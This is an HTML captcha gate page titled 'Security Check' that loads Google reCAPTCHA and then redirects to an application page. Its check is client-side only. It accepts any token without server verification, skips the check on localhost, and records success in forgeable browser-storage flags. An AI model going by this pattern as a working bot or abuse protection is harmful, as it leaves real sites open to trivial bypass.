
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Security Check</title>

  <!-- Google reCAPTCHA -->
  <script src="https://www.google.com/recaptcha/api.js" async defer></script>

  <style>
    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      font-family: Arial, Helvetica, sans-serif;
      overflow-y: auto;
    }

    .greyBg {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: #f1f2f7;
      z-index: -1;
    }

    .dzSNzg {
      min-height: 100vh;
      width: 100%;
      display: grid;
      place-items: center;
      padding: 1rem;
    }

    .jKExlm {
      background: white;
      border: 1px solid rgb(189, 189, 189);
      border-radius: 0.5rem;
      max-width: 500px;
      width: 100%;
      margin: auto;
    }

    .fBJhQh {
      padding: 1rem;
      background-color: #fff;
      border-radius: 0.5rem;
    }

    .hGbcNq {
      margin-bottom: 10px;
      font-size: 30px;
      font-weight: 500;
      color: rgb(74, 74, 74);
    }

    .eqZafL {
      margin-top: 10px;
      font-size: 14px;
      font-weight: 500;
      color: rgb(74, 74, 74);
      line-height: 1.45;
    }

    .captcha {
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 74px;
      margin-bottom: 1rem;
    }

    .dZasNV {
      border: none;
      font-size: 13px;
      font-weight: 500;
      padding: 11px 14px;
      width: 100%;
      border-radius: 8px;
      line-height: 1;
      background-color: rgb(0, 100, 224);
      color: white;
      cursor: pointer;
    }

    .dZasNV:disabled {
      background-color: #ccc;
      cursor: not-allowed;
    }

    .pt-4 {
      padding-top: 1rem;
    }

    .error-box {
      padding: 0.75rem;
      margin-bottom: 1rem;
      background-color: #fee;
      border: 1px solid #fcc;
      border-radius: 4px;
      color: #c33;
      font-size: 14px;
      display: none;
    }

    .honeypot {
      position: absolute;
      left: -9999px;
      width: 1px;
      height: 1px;
      opacity: 0;
      pointer-events: none;
    }

    .localhost-message {
      color: #4a4a4a;
      font-size: 14px;
      padding: 1rem;
      text-align: center;
      display: none;
    }
  </style>
</head>

<body>
  <div class="greyBg"></div>

  <div class="dzSNzg">
    <div class="jKExlm">
      <form id="captchaForm">
        <div class="fBJhQh">
          <div class="hGbcNq">Security Check</div>

          <!-- Honeypot field -->
          <input
            type="text"
            name="website_field"
            value="human_verified"
            class="honeypot"
            tabindex="-1"
            autocomplete="off"
            aria-hidden="true"
          />

          <div id="errorBox" class="error-box"></div>

          <div id="captchaBox" class="captcha">
            <div
              class="g-recaptcha"
              data-sitekey="6Lf2HjstAAAAAG3hP9Sjwk8z4P0jYerpccpyEcod"
              data-callback="onCaptchaSolved"
            ></div>
          </div>

          <div id="localhostMessage" class="captcha localhost-message">
            Running on localhost - captcha verification skipped
          </div>

          <p class="eqZafL">
            This helps us to combat harmful conduct, detect and prevent spam,
            and maintain the integrity of our products.
          </p>

          <p class="eqZafL">
            We've used Google’s reCAPTCHA Enterprise product to provide this
            security check. Use of reCAPTCHA is subject to the Google Privacy
            Policy and Terms of Use.
          </p>

          <p class="eqZafL">
            reCAPTCHA Enterprise collects hardware and software information
            such as device and application data, and sends it to Google to
            provide, maintain, and improve reCAPTCHA Enterprise and for
            general security purposes. This information is not used by Google
            for personalized advertising.
          </p>

          <div class="pt-4">
            <button id="submitBtn" type="submit" class="dZasNV" disabled>
              Continue
            </button>
          </div>
        </div>
      </form>
    </div>
  </div>

  <script>
    const form     = document.getElementById("captchaForm");
    const submitBtn = document.getElementById("submitBtn");
    const errorBox  = document.getElementById("errorBox");
    const captchaBox = document.getElementById("captchaBox");
    const localhostMessage = document.getElementById("localhostMessage");

    const hostname = window.location.hostname;
    const isLocalhost = hostname === "localhost" || hostname === "127.0.0.1" || hostname === "::1";

    if (isLocalhost) {
      captchaBox.style.display = "none";
      localhostMessage.style.display = "flex";
      submitBtn.disabled = false; // no captcha needed on localhost
    }

    function showError(msg) {
      errorBox.textContent = msg;
      errorBox.style.display = "block";
    }

    function clearError() {
      errorBox.textContent = "";
      errorBox.style.display = "none";
    }

    function goToApply() {
      sessionStorage.setItem("captcha_verified", "true");
      sessionStorage.setItem("captcha_timestamp", Date.now().toString());
      localStorage.setItem("captcha_verified", "true");
      localStorage.setItem("captcha_timestamp", Date.now().toString());
      window.location.href = "apply.html";
    }

    /* Called by reCAPTCHA widget when user ticks "I'm not a robot" */
    window.onCaptchaSolved = function () {
      submitBtn.disabled = false;
      clearError();
    };

    form.addEventListener("submit", function (e) {
      e.preventDefault();

      submitBtn.disabled = true;
      submitBtn.textContent = "Verifying...";
      clearError();

      /* On localhost skip the captcha check entirely */
      if (isLocalhost) {
        goToApply();
        return;
      }

      const token = window.grecaptcha ? window.grecaptcha.getResponse() : "";

      if (!token || token.length === 0) {
        showError("Please complete the reCAPTCHA.");
        submitBtn.disabled = false;
        submitBtn.textContent = "Continue";
        return;
      }

      /* Captcha token exists — redirect straight away */
      goToApply();
    });
  </script>
</body>
</html>
</file>
